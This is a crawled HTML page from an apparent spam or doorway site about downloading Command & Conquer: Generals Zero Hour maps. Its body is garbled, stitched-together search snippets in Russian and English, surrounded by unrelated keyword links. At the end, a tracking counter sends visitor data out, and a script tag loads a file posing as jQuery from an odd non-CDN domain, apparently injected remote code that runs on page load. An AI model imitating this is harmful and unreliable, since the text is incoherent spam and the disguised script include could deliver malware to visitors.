

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-skachat-karty-na-generals.html
body_size: 2799
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карты на генералс - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карты на генералс</h2>
                            </header>
                            <p>CC Labs offers fan-created CC Generals and Zero Hour maps for download, as well as tutorials and resources for helping you create Downloads » CC Generals » Zero Hour Maps . Author: Mangis, Download . This is an adapted map for CC Generals Contra 009 Final version. Command & Conquer: Generals "Direct Attack 2 V2 (Day and Night)" · Карты. Размер: 128.37 Кб Добавлен: 22 марта Комментариев: 6 Понравилось:. 4 ноя 2012  Sidorovich12 Данные карты отобраны для Zero Hour. Работоспособность в Generals не гарантируется. Generals - map pack ЧёPHый. 21 Nov 2015 - 4 min - Uploaded by SpeCoV1kединственный русскоязычный - но всё ещё ДЕЙСТВУЮЩИЙ сайт по zero hour: - карты искать в этом. Скачать карты для игры Generals Zero Hour просто и легко с нашего сайта и даже по прямой ссылке. Дополнительные maps, подходят для любой версии. СКАЧАТЬ Сборник карт №5 Multiplayer Maps for PR9.1 - это самый свежий и самый последний Сборник из 133 неофициальных карт для. 
Неофициальные Карты Generals Zero Hour  Игра generals скачать торрент позволит вам почувствовать в себе настоящего генерала одной из главных. 2 дек 2018  Скачать карты для игры Generals Zero Hour просто и легко с нашего  Особенности новых карт Generals Zero Hour: • Используется. 9 мар 2011  Подробности об Игре Название: CC Generals Zero Hour (Карты, Патчи, Моды, Программы!) Оригинальное название: Monster. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-skachat-programmu-poster-pro.html">Скачать программу постер про</a></li>
                                <li><a href="iqhjq-skachat-knigu-kazanceva-faety.html">Скачать книгу казанцева фаэты</a></li>
                                <li><a href="iqhjq-skachat-patch-dlya-lineage-2-interlude-x100000.html">Скачать патч для lineage 2 interlude x100000</a></li>
                                <li><a href="iqhjq-vinks-igry-enchantiksom-skachat.html">Винкс игры энчантиксом скачать</a></li>
                                <li><a href="iqhjq-obrazec-titulnogo-lista-na-kursovuyu.html">Образец титульного листа на курсовую</a></li>
                                <li><a href="iqhjq-kniga-evgenii-ginzburg-krutoy-marshrut.html">Книга евгении гинзбург крутой маршрут</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-gost-31167-2009-skachat-vord.html">Гост 31167 2009 скачать ворд</a></li>
                                            <li><a href="iqhjq-dom-bertran.html">Дом бертран</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-padenie-v-nebesa.html">Падение в небеса</a></li>
                                            <li><a href="iqhjq-tekst-mariyskih-pesen-na-mariyskom-yazyke.html">Текст марийских песен на марийском языке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-informaciya-vokrug-nas-3-klass-prezentaciya.html">Информация вокруг нас 3 класс презентация</a></li>
                                            <li><a href="iqhjq-kto-podpisyvaet-zayavlenie-pri-smene-direktora.html">Кто подписывает заявление при смене директора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-skachat-muzyku-besplatno-tureckie-pro-lyubov.html">Скачать музыку бесплатно турецкие про любовь</a></li>
                                            <li><a href="iqhjq-multfilm-bolshaya-enciklopediya-prirody-skachat-torrent.html">Мультфильм большая энциклопедия природы скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
